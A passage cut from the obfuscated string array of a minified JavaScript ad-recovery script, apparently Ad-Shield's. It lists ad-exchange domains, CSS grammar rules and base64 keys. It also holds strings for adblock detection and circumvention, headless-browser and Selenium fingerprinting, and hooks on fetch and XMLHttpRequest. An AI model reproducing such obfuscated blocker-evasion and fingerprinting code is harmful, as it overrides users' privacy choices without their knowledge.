dent>]*','svmax','mezzomedia','gptFetchSlots','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','from|to|<percentage>|<timeline-range-name>\x20<percentage>','anymind360.com','none|chained','http://localhost','https://ads.yieldmo.com/exchange/prebid','getServices','shouldRecover\x20evaluation\x20error:','<feature-value-declaration>',';\x20Secure','before','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','https://qa.ad-shield.io','a2Zwdg==','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','webkitMediaStream','Module','isVisibleDocument','googlesyndication\x5c.com','privacymanager.io','<custom-ident>\x20:\x20<integer>+\x20;','mmctsvc.com','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','cbidsp','svh','lvmax','print','psts','is_admiral_active','Not\x20a\x20Declaration\x20node','visible|hidden','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','<angle>|<percentage>','line','Response','<ns-prefix>?\x20<ident-token>','getAtrulePrelude','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','minutemedia','mask','findValueFragments','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','unshift','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','gpt_slot_rendered_time','abs','HTMLAnchorElement_pathname','originalHostname','(\x20<declaration>\x20)','HTMLMetaElement_httpEquiv','/widgets.html','selenium-evaluate','appendData','side_ad','startColumn','optable.co','adContainer','normal|break-all|keep-all|break-word|auto-phrase','analytics','frames','que','javascript:','walkContext','out_of_page',';\x20Expires=','\x0a\x20\x20syntax:\x20','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','setRequestHeader','setPAAPIConfigForGPT','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','<string>\x20[<integer>|on|off]?','groups','nightmarejs','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','unset','versions','isPropagationStopped','<bg-image>#','window.top.apstag.runtime.callCqWrapper','none|<single-transition-property>#','MessageEvent_source','safeframe.googlesyndication.com','yieldlove.com','offset','auto|<length>','platform','intentiq.com','skin_wrapper','browserEngineKind','http://','adpushup','chained|none','sascdn.com','adsappier.com','cmd','j7p.jp','<number>','window.top.document.domain;','admanmedia.com','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','<box>|border|text','kobe-journal.com','left|right|none|inline-start|inline-end','errorTrace','write','ndtvprofit.com','adthrive.com','<type-selector>|<subclass-selector>','stylesheetUrlsToLoadBeforeHooking','<single-animation-play-state>#','ot-','sectionChange','tokenType','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','<box>#','cnlwYQ==','videostep.com','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','geb','<\x27margin-left\x27>','initial','invert(\x20<number-percentage>\x20)','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','advertisement','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','<generic>','NmFreWhvcjgwbTM3c2xmdzF2eHA=','isSleipnir','adkernel.com','selectorText','omid-','toStringTag','domAutomation','forEachToken','gpt-publisher','avplayer.com','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','sync.search.spotxchange.com','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','base[href]','connatix.com','compareByGeneratedPositionsInflated','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','fromArray','_Selenium_IDE_Recorder','Nth','id5-sync.com','cs.lkqd.net','lineItemId','DocumentFragment_getElementById','players','as_session_id','aXRoYw==','SVGElement','cmVzZXJ2ZWQx','auto|normal|active|inactive|disabled','none|<dashed-ident>#','statusText','scribens.fr','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','raptive','checkStructure','adv-','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','fminer','luminance|alpha','creativecdn.com','CSSStyleDeclaration_cssText','DisallowEmpty','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','_map','blockIVT','opr','ins','trim','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','tokenStart','\x22></script>','decorator','/adsid/integrator.js','stats.wp.com','__as_rej','none|zoom','flat|preserve-3d','matchDeclaration','gigacalculator.com','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','doubleclick.net','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','source','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','appiersig.com','AttributeSelector','circle|ellipse','grad','.workers.dev','dvmax','rest','setSourceContent','is_admiral_adwall_rendered','ADM\x20(','createList','positions','auto|isolate','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','adsdk.microsoft.com','\x22\x20is\x20not\x20in\x20the\x20set.','atob','toUpperCase','allowRunInIframe','EventTarget_removeEventListener','Group','content-ad','option\x20expires\x20is\x20invalid','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','<number>|<angle>','Element_hasAttribute','auto||<ratio>','domain','Node_appendChild','XMLHttpRequest_response','lax','as-check-script-blocked','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','div\x20{}','__lastWatirPrompt','input','cmp.osano.com','orientation','display','smsonline.cloud','bnh6bg==','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<\x27margin-bottom\x27>','onParseError','Element_ariaLabel','replaceChild','quantumdex.io','getElementsByClassName','true','\x20is\x20expected','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','dpcm','cssRules','Node','https://token.rubiconproject.com/token?gdpr=0&us_privacy=1YNY&pid=11111','Selector','ad.gt','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','googletagmanager.com','fonts.googleapis.com','hbwrapper.com','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','isElementDisplayNoneImportant','useractioncomplete','Event_stopImmediatePropagation','<\x27margin-right\x27>','getNode','fromEntries','!boolean-group','left','gpt','getContext','<keyframes-name>','getElementsByTagName','content-box|padding-box|border-box','decodeUrl','navigator.webdriver\x20is\x20undefined','nhn','<\x27padding-left\x27>','brightness(\x20<number-percentage>\x20)','flux-cdn.com','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','matchStack','webcontentassessor.com','liadm.com','miter|round|bevel','<media-not>|<media-and>|<media-in-parens>',':\x20[left|right|first|blank]','defineProperties','none|<offset-path>||<coord-box>','Blocked\x20prebid\x20request\x20for\x20','padStart','features','className','bad-url-token','https://ghb.adtelligent.com/v2/auction/','webDriver','insurads.com','`\x20node\x20type\x20definition','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','leftComparison','[alternate||[over|under]]|inter-character','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','width|height|block|inline|self-block|self-inline','_ads','padding-box|content-box','permission','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','Window_setTimeout','?as-revalidator=','first','iionads.com','property','[<length-percentage>|auto]{1,2}|cover|contain','getElementById','[Bot]\x20bot\x20detected,\x20botKind=','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','googletag\x20cmd\x20unshift\x20failed\x20:\x20','Terminate\x20-\x20non-auto-recovery','andbeyond.media','Active\x20auto\x20recovery:\x20index\x20','autoRecovery','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','adnxs.com','Load\x20stylesheet\x20results:\x20','gzip','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','aditude','parseContext','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','<\x27margin\x27>','kayzen.io','fetch','encodedBodySize','cover|contain|entry|exit|entry-crossing|exit-crossing','hypot(\x20<calc-sum>#\x20)','CDO','normal||[size|inline-size]','child|young|old','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','PerformanceEntry_name','ads-refinery89.adhese.com','\x22],[class*=\x22','stack','\x27.\x27\x20<ident-token>','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','properties','Document_getElementById','https://07c225f3.online','PTZhMEc+UE9vMzdudj94JjFgXTJ0','tpdads.com','HTMLFormElement','eventName','border-box|content-box|margin-box|padding-box','as_apply','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','tpc.googlesyndication.com','insertBefore','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','ivt','round','tel:','HTMLAnchorElement_hostname','Reflect','Zm1qeA==','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','blocking_acceptable_ads','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','banner-','toggle','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','normal|italic|oblique\x20<angle>?','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','onmozfullscreenchange','HTMLAnchorElement_origin','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','children','clip-path','`\x20has\x20no\x20known\x20descriptors','(function(){','consumeUntilLeftCurlyBracketOrSemicolon','hasOwnProperty','none|mandatory|proximity','Document_createElement','getVersion','declarationList','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','<\x27padding-left\x27>{1,2}','cssWideKeywords','s.amazon-adsystem.com','[<family-name>|<generic-family>]#','Percentage','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','\x5c$&','imasdk.googleapis.com','_validateMapping','em5iZw==','sourceRoot','isParentsDisplayNone','jump-start|jump-end|jump-none|jump-both|start|end','start|end|center|baseline|stretch','cdn.iubenda.com','transferSize','cdn.optimizely.com','HTMLImageElement','top','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','IdSelector','hasAttribute','ads','skewX(\x20[<angle>|<zero>]\x20)','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','a24xZWhvNmZqYnI0MHB4YzlpMnE=','documentFocus','firefox_etp_enabled','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','Request','<attachment>#','infinityfree.com','anonymised.io','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','dotted|solid|space|<string>','windowExternal','Profile','inmobi.com','separate|collapse|auto','Expect\x20a\x20keyword','AtKeyword','notificationPermissions\x20signal\x20unexpected\x20behaviour','omnitagjs.com','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','__sa_','copyScriptElement','return','cdn.adapex.io','PerformanceResourceTiming_transferSize','No\x20element\x20indexed\x20by\x20','SyntaxMatchError','<\x27border-bottom-left-radius\x27>','consents','auto|none|<dashed-ident>|<scroll()>|<view()>','prevUntil','stpd.cloud','nexx360.io','as_','getStorageUpdates','Feature','fs-','innovid.com','<mask-layer>#','isActive','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>',';\x20Path=','Plus\x20sign','HTMLVideoElement_poster','<html><head></head><body></body></html>','omit','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','<urange>#','sp.','article','static-cdn.spot.im','additionalAdsBait','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','start|center|space-between|space-around','original_url','adblock_fingerprint','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','getTargetingKeys','attributeValueKeys','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','ad01','skipSC','triggerCount','generatedLine','pa-pbjs-frame','https://fastlane.rubiconproject.com/a/api/fastlane.json','hasFocus','`\x20is\x20missed','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','ops','cmVzZXJ2ZWQy','Object','https://cmp.osano.com','HTMLStyleElement_insertBefore','<composite-style>#','gpt-','as-search-','\x20undefined','Element_querySelectorAll','basename','mismatchOffset','[<length>|<percentage>|auto]{1,4}','<\x27top\x27>{1,2}','VENDOR','content_ad','auto|<\x27border-style\x27>','<url>\x20<decibel>?|none','HTMLIFrameElement_contentWindow','isAdBlockerDetected','none|[<svg-length>+]#','//#\x20sourceURL=rtb_adm.js','idSubstring','boundingClientRect','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','defineSlot','})()','CAN_content','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','arrayBuffer','svmin','attributes','<\x27bottom\x27>','<compound-selector>#','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','Unexpected\x20input','event','<\x27border-top-style\x27>','classList','blockAdUnitPath','noopener','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','repeat|stretch|round',',\x20y:\x20','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','cqh','data-src','getSlots','redirected','__$webdriverAsyncExecutor','<grid-line>\x20[/\x20<grid-line>]{0,3}','ghi','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','<\x27inset-inline\x27>','[shorter|longer|increasing|decreasing]\x20hue','none','none|<filter-function-list>','onetrust.com','<keyframe-block>+','<!DOCTYPE\x20html>','removeItem','__tcfapi','/health-check','isEncodedUrl','none|<image>','reserved1Input','getTime','adnami.io','smilewanted.com','adUnits','rhombusads.com','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','AddMatchOnce','At-rule\x20`@','comma','Document_querySelectorAll','Wrong\x20value\x20`','insertRule','Notification','consentframework.com','every','<\x27border-top-width\x27>','perspective(\x20[<length\x20[0,∞]>|none]\x20)','scrollBy','toUTCString','<\x27border-width\x27>||<\x27border-style\x27>||<color>','<\x27max-width\x27>','[common-ligatures|no-common-ligatures]','<color>+|none','hostname','checkPropertyName','from-image|<angle>|[<angle>?\x20flip]','sddan.com','auto|<time>','cmVzZXJ2ZWQyT3V0cHV0','htlbid.com','none|auto','uidapi.com','meta','adma','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','Script','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','mediarithmics.com','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','js-tag.zemanta.com','Element_closest','adform.net','userLanguage','target=\x22_top\x22','adroll.com','backgroundImage','https:','Terminate\x20-\x20memory\x20limit\x20threshold','TopLevelCss','some','https://prebid.cootlogix.com/prebid/multi/','smadex.com','external','List<','useragent','flatMap','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','_sourcesContents','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','Range','checkAtruleName','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<time>|none|x-weak|weak|medium|strong|x-strong','UnicodeRange','addAtrule_','HTMLAnchorElement_host','lexer','isPropagationStoppedImmediate','lookupOffset','getAttributeNames','googlesyndication.com','<length>||<color>','placeholder-slot','origin','skimresources.com','cmpChar','Window_fetch','getProperty','read-only|read-write|write-only','state','Array','document.documentElement\x20is\x20undefined','<image>|<color>','SupportsDeclaration','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==',';\x20SameSite=None','combinator','low','getOwnPropertyNames','webdriver','aXJycg==','ariaLabel','sizes','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','repeat|no-repeat|space|round','XMLHttpRequest_responseText','appendChild','auto|<position>','encodeUrl','getRandomValues','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','drag|no-drag','</script><script\x20src=\x22','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','\x22:\x22,\x20','auto|start|end|left|right|center|justify','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','as-extra','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','Unknown\x20type','OWptYW53eXF4MHM1NHp1dG82aA==','/gampad/ads','brave','sources','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<\x27min-inline-size\x27>','isFirefox','smartyads.com','credentials','performance','vmin','\x0a--','trimLeft','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','Unknown\x20type:\x20','<\x27block-size\x27>','the-ozone-project.com','indiatimes.com','[csstree-match]\x20BREAK\x20after\x2015000\x20iterations','land','pipeThrough','url(','_version','auto|<svg-length>','Failed\x20to\x20detect\x20bot:','Blocked\x20prebid\x20request\x20error\x20for\x20','acos(\x20<calc-sum>\x20)','<div\x20class=\x22CAN_content\x22>','ApplePayError','this.href=\x27https://paid.outbrain.com/network/redir','redirect','<color-stop-length>|<color-stop-angle>','fetch:\x20',',\x20height:\x20','<integer>|auto','adsense','reason','HTMLMetaElement','signal','auto|none|antialiased|subpixel-antialiased','__esModule','Multiplier','ZGdnbg==','cos(\x20<calc-sum>\x20)','normal|sub|super','<image>|none','matchAtruleDescriptor','exports','doctype','throw\x20new\x20Error();','document','numeric-only|allow-keywords','ClassSelector','osano_','welt.de','components','admost.com','block|inline|run-in','normal|strong|moderate|none|reduced','<relative-real-selector-list>','[left|right]||[top|bottom]','turn','data-','getBidResponses','svw','dppx','<line-width>{1,4}','delim-token','stickyads','none|[first||[force-end|allow-end]||last]','<\x27align-self\x27>|anchor-center','asadcdn.com','slotResponseReceived','<unknown>','timeZone','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','getTokenStart','onmessage','abs(\x20<calc-sum>\x20)','1991886vAAuop','window.process\x20is','ddg/','protocol','syntax','adhesion','img_dggnaogcyx5g7dge2a9x2g7yda9d','compareByOriginalPositions','appendScriptElementAsync','https://ap.lijit.com/rtb/bid','https://html-load.com','file','Spaces','start|end|center|stretch','reverse','15272785ISqTdt','<div','cap','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','adpushup.com','edg/','[auto|<length-percentage>]{1,4}','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','__webdriver_unwrapped','<forgiving-selector-list>','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','replace','reference','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','teads','as_inventory_id','<\x27margin-inline\x27>','TkduRThhX3kuRmpZTz00dzNdcDc=','functionBind','port2','adapi.inlcorp.com','[[auto|<length-percentage>]{1,2}]#','getSetCookie','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','href','getSlotId','_WEBDRIVER_ELEM_CACHE','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','Element_getAttribute','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','Element_className',';\x20Priority=Low','false|true','<\x27margin-inline-end\x27>','<url>|none','/translator','recovery_loaded_time','.setPAAPIConfigForGPT','replaceScriptElementAsync','optidigital.com','-webkit-calc(','unknown','[id*=\x22','replace|add|accumulate','ads-','<symbol>\x20<symbol>?','[class^=\x22div-gpt-ad\x22]','from','normal|<percentage>','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','break','headless_chrome','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','getAtruleDescriptor','https://cdn.doubleverify.com/dvbm.js','isAdblockUser','0|1','[<layer-name>#|<layer-name>?]','polarbyte','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','https://consent.up.welt.de','auto|none|scrollbar|-ms-autohiding-scrollbar','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','nextCharCode','css','Terminate\x20-\x20profile\x20not\x20found','none|<transform-list>','column','defaultPrevented','innerHTML','keepOriginalAcceptableAds','class\x20extends\x20self.XMLHttpRequest','defineOutOfPageSlot','FeatureRange','parseRulePrelude','airtory.com','dggn','hotjar.com','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','adfit','height','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','<single-animation>#','insertAfter','cultureg','none|<length>','interstitial','none|path(\x20<string>\x20)','Comment','center|start|end|flex-start|flex-end','Identifier','all|<custom-ident>','isSamsungBrowser','Css','ad-unit','Function.prototype.bind\x20is\x20undefined','fastclick.net','[<length-percentage>|top|center|bottom]#','stopPropagation','HTMLTemplateElement','indexww.com','responseURL','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','bidsBackHandler','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','gpt-minutemedia','fo2nsdf','ad.as.amanad.adtdp.com','SelectorList','set\x20','360yield.com','RegExp','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','Wrong\x20node\x20type\x20`','inherit','Enum','hooked_page','string','requestAnimationFrame','rad','none|all|[digits\x20<integer>?]','loading','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','<\x27border-bottom-right-radius\x27>','matched','<compositing-operator>#','Element_removeAttribute','rng','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','rotateY(\x20[<angle>|<zero>]\x20)','host','/getconfig/sodar','interval','infinite|<number>','gpt_slot_found','maxAge','idFilter','Element_innerHTML','Identifier\x20\x22','auto|[over|under]&&[right|left]?','toJSON','getBoundingClientRect','<absolute-size>|<relative-size>|<length-percentage>','http:','normal|allow-discrete','about:','v4ac1eiZr0','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','https://mp.4dex.io/prebid','getDomId','fields','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','()\x20=>\x20version','XMLHttpRequest_responseType','<html','div','_blank','Number\x20of\x20function\x20is\x20expected','window.top.confiant.services().onASTAdLoad','<frequency>|<percentage>','adsrvr.org','not-','ar-yahoo-v1','about:blank','[data-ad-slot]','else','Window_requestIdleCallback','is_blocking_acceptable_ads','blocked','prepend','\x0a\x20\x20--------','fill|contain|cover|none|scale-down','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','search','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','ssmas','<symbol>','resolvedOptions','responseText','[<box>|border|padding|content|text]#','Node_insertBefore','randomize','HTMLMediaElement','wpsstaticieplsg.b-cdn.net','contents|none','ACK_INVISIBLE','meta[name=\x22as-event-handler-added\x22]','/analytics?host=','MessageEvent_origin','minutemedia-prebid.com','urlParse','none|repeat(\x20<length-percentage>\x20)','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','read','buildID','sidead','gpt-adsinteractive','HTMLImageElement_attributionSrc','additionalHeaders','agkn.com','rfihub.com','pubstack','target','em1wYw==','level','adblock_circumvent_score','none|left|right|both|inline-start|inline-end','as_logs','_names','ads.linkedin.com','mgid.com','scroll-position|contents|<custom-ident>','signalStatus','exp(\x20<calc-sum>\x20)','ownerNode','responseType','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','lijit.com','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','<xyz-space>\x20[<number>|<percentage>|none]{3}','Parentheses','HTMLImageElement_srcset','khz','nthChildOf','createSession','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','auto|loose|normal|strict|anywhere','clientHeight','detections','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','blocked_script_cache','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','bounceexchange.com','Unknown\x20node\x20type:\x20','HTMLSourceElement_srcset','notificationPermissions','naver','protectCss','sdk','HTMLTableRowElement','hue-rotate(\x20<angle>\x20)','mediatradecraft.com','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','-ad','https://btlr.sharethrough.com/universal/v1','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','<percentage>|<length>|<number>','.set','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','Delim\x20\x22','protectedHeader','declarators','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','monitoring','<supports-condition>','ping','ay.delivery','removeChild','Generic','clearInterval','rightComparison','tail','google_ads','auto|<anchor-name>','truvidplayer.com','Bad\x20value\x20for\x20`','ADNXSMediation','charAt','null','HTMLElement','Blocked\x20slot\x20define:\x20[','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','/iu3','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','c2shb.pubgw.yahoo.com','Window_setInterval','<\x27inset-inline-start\x27>','<feature-value-block>+','default','cachedResultIsInAdIframe','findDeclarationValueFragments','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','connectad.io','comment-token','/npm-monitoring','focus/','message','`\x20for\x20','bidswitch.net','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','chrome','<length-percentage>|<flex>|min-content|max-content|auto','https://s.html-load.com','Counter','https://content-loader.com','hsl|hwb|lch|oklch','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','electron','<url>+','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','request_id','endsWith','svb','appconsent.io','protect','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','createAuctionNonce','<length>|auto','y.one.impact-ad.jp','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','shouldStorageWaitForTcf','Element_id','v7.4.166','api.assertcom.de','as_inventory_frame_listener_adder','cookieless-data.com','eva